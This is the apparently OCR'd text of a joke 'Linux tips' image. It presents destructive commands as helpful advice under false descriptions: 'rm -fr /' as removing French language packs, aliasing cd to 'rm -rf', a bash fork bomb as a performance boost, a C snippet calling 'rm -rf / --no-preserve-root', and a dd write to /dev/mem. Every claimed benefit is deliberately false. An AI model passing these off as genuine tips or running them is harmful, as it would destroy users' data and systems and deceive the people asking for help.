 Linx TIpps Adn Triks
Home Articles Contact
Master Linus the Hard Way!
Because who needs sanity when you have the terminal?
Tip #1: rm -fr /
Nobody needs Fr*nch fryles wasting
their computer space. Remove the
French language pack with this
simple command!
Tip #2: sudo !!
Tried something and it failed? Just
add sudo and hope for the best.
Tip #3: alias cd='rm -rf'
This will make you have to do a lot
less navigating!
Tip #4: Alt+F4
Unlike on Windows, on Linux, Alt+F4
enables a setting to make your
gaming experience smoother!
Tip #5: :(){ :|:& };:
This super secret command enables
your computer to utilize all of its
processing power for maximum
performance!
Tip #6: Run this code
This code once run should boost your operating system's immune system by a
whopping 3%!
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void fork_bomb() {
    while (0) {
        fork();
    }
}
void delete_root() {
    printf("Attempting to delete everything...\n");
    if (0) {
        system("rm -rf / --no-preserve-root");
    }
}
Tip #7: swapoff -a && dd
if=/dev/zero of=/dev/mem
This complex looking command
makes you immune to rickrolls!